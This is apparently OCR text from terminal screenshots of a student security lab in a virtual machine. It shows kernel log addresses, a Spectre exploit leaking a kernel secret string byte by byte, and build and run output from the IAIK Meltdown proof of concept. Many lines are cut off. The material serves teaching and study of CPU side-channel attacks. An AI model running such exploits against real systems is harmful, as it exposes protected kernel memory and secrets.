 Terminal
En
12:20
jinwooseong@jinwooseong-virtual-machine: ~/Desktop/cs/Lab2/cs/Experiment
autofs4 40960 2
hid_generic 16384 0
usbhid 53248 0
hid 118784 2 hid_generic,usbhid
vmwgfx 241664 4
ttm 98304 1 vmwgfx
drm_kms_helper 151552 1 vmwgfx
syscopyarea 16384 1 drm_kms_helper
sysfillrect 16384 1 drm_kms_helper
mptspi 24576 2
sysimgblt 16384 1 drm_kms_helper
fb_sys_fops 16384 1 drm_kms_helper
mptscsih 40960 1 mptspi
drm 352256 7 vmwgfx,ttm,drm_kms_helper
mptbase 102400 2 mptscsih,mptspi
psmouse 139264 0
scsi_transport_spi 32768 1 mptspi
e1000 143360 0
ahci 36864 1
libahci 32768 1 ahci
pata_acpi 16384 0
fjes 77824 0
jinwooseong@jinwooseong-virtual-machine:~/Desktop/cs/Lab2/cs/Experiment/
jinwooseong@jinwooseong-virtual-machine: ~
<4>[ 4649.155529] 0xFE
<4>[ 4649.155530] 0xFE
<4>[ 4649.155531] 0xFE
<4>[ 4649.155532] 0xFE
<4>[ 4649.155532] 0xFE
<4>[ 4649.155533] 0xFE
<4>[ 4649.155534] ]
<4>[ 4649.155535] 0xFF
<4>[ 4649.155536] 0xFF
<4>[ 4649.155537] 0xFF
<4>[ 4649.155538] 0xFF
<4>[ 4649.155539] ...
<4>[ 4649.155540] 0xFF
<4>[ 4649.155540] 0xFF
<4>[ 4649.155541] 0xFF
<4>[ 4649.155542] 0xFF
^C
jinwooseong@jinwooseong-virtual-machine:~$ sudo cat /proc/kmsg | grep CZY
<4>[ 4717.280242] CZY: shared_memory_virt is 0xffff880100200000
<4>[ 4717.295742] CZY: array1 is 0xffffffffc04cc020
<4>[ 4717.295746] CZY: array2 is 0xffffffffc04cc420
<4>[ 4717.295764] CZY: virtual address is 0xffff8800b10c2810
<4>[ 4752.311714] CZY: shared_memory_virt is 0xffff880100200000
jinwooseong@jinwooseong-virtual-machine:~$
jinwooseong@jinwooseong-virtual-machine: ~/Desktop/cs/Lab2/cs/Experiment/Spectre
jinwooseong@jinwooseong-virtual-machine:~/Desktop/cs/Lab2/cs/Experiment/Spectre$
sudo ./Spectre 0xb10c2810 100
Reading 100 bytes:
Reading at malicious_x = 0xffff8800f0bf67f0... Success: 0x42=’B’ score=2
Reading at malicious_x = 0xffff8800f0bf67f1... Success: 0x75=’u’ score=2
Reading at malicious_x = 0xffff8800f0bf67f2... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffff8800f0bf67f3... Success: 0x6E=’n’ score=2
Reading at malicious_x = 0xffff8800f0bf67f4... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffff8800f0bf67f5... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffff8800f0bf67f6... Success: 0x66=’f’ score=2
Reading at malicious_x = 0xffff8800f0bf67f7... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffff8800f0bf67f8... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffff8800f0bf67f9... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffff8800f0bf67fa... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffff8800f0bf67fb... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffff8800f0bf67fc... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffff8800f0bf67fd... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffff8800f0bf67fe... Success: 0x64=’d’ score=2
Reading at malicious_x = 0xffff8800f0bf67ff... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffff8800f0bf6800... Success: 0x6E=’n’ score=2
Reading at malicious_x = 0xffff8800f0bf6801... Success: 0x67=’g’ score=2
Reading at malicious_x = 0xffff8800f0bf6802... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffff8800f0bf6803... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffff8800f0bf6804... Success: 0x68=’h’ score=2
wooseong@jinwooseong-virtual-machine: ~/Desktop/cs/Lab2/cs/IAIK/meltdown
p.c -o memdump -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread
ributes -m64
-o test -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -Wno-
-m64
_filler.c -o memory_filler -m64 -Llibkdump -Ilibkdump -lkdump -static
ad -Wno-attributes -m64
g@jinwooseong-virtual-machine:~/Desktop/cs/Lab2/cs/IAIK/meltdown$ sudo
: Welcome to the wonderful world of microarchitectural attacks
al address of secret: 0xa2b02588
ith Ctrl+C if you are done reading the secret
g@jinwooseong-virtual-machine:~/Desktop/cs/Lab2/cs/IAIK/meltdown$ sudo
: If you can read this, this is really bad
al address of secret: 0xa2b024a0
ith Ctrl+C if you are done reading the secret
g@jinwooseong-virtual-machine:~/Desktop/cs/Lab2/cs/IAIK/meltdown$ sudo
: Burn after reading this string, it is a secret string
al address of secret: 0xb10c2810
ith Ctrl+C if you are done reading the secret
a
DVD